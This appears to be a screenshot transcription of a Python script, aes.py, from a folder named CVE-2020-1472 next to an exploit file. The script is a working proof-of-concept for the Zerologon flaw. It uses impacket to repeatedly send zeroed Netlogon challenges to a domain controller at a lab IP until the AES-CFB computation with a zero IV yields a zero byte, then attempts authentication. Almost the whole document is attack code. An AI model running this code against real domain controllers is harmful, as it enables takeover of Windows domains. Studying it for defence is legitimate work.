 nrpc.py aes.py × cve-2020-1472-exploit.py
C: > Users > domainuser.dc > Desktop > CVE-2020-1472 > aes.py
1 #!/usr/bin/env python3
2
3 from impacket.dcerpc.v5 import nrpc, epm
4 from impacket.dcerpc.v5.dtypes import NULL
5 from impacket.dcerpc.v5 import transport
6 from impacket import crypto
7
8 from binascii import *
9 from Crypto.Cipher import AES
10
11 # from nrpc.py
12 # Section 3.1.4.4.1
13 def ComputeNetlogonCredentialAES(inputData, Sk):
14     IV=b'\x00'*16
15     Crypt1 = AES.new(Sk, AES.MODE_CFB, IV)
16     return Crypt1.encrypt(inputData)
17
18 def test(dc_hostname, self_hostname, dc_ip):
19   # Connect to the DC's Netlogon service.
20   binding = epm.hept_map(dc_ip, nrpc.MSRPC_UUID_NRPC, protocol='ncacn_ip_tcp')
21   rpc_con = transport.DCERPCTransportFactory(binding).get_dce_rpc()
22   rpc_con.connect()
23   rpc_con.bind(nrpc.MSRPC_UUID_NRPC)
24
25   flags = 0x612fffff
26   clientChangllenge = b'\x00' * 8
27   nthash = b'\xfd\x5d\x31\x53\x59\x36\xff\x79\xab\x2b\x68\x2a\x38\xe3\xb0\xf4'
28
29   for i in range(2000):
30     resp = nrpc.hNetrServerReqChallenge(rpc_con, dc_hostname + '\x00', self_hostname + '\x00', clientChangllenge)
31     ServerChallenge = resp['ServerChallenge']
32     sessionKey = nrpc.ComputeSessionKeyAES(flags, clientChangllenge, ServerChallenge, nthash)
33     clientCredential = ComputeNetlogonCredentialAES(clientChangllenge, sessionKey)
34
35     if (clientCredential[:1] == b'\x00'):
36       print('nthash: '+ str(b2a_hex(nthash)))
37       print('ServerChallenge: ' + str(b2a_hex(ServerChallenge)))
38       print('sessionKey: ' + str(b2a_hex(sessionKey)))
39       print('clientCredential: ' + str(b2a_hex(clientCredential)))
40
41       try:
42         nrpc.hNetrServerAuthenticate3(rpc_con, dc_hostname + '\x00', self_hostname + '$\x00' , 6, self_hostname + '\x00',
43           b'\x00' * 8, flags)
44       except:
45         pass
46       return
47
48
49 if __name__ == '__main__':
50   test('\\\\WIN-7CLMHM36BO5', 'WIN-7CLMHM36BO5', '192.168.52.100')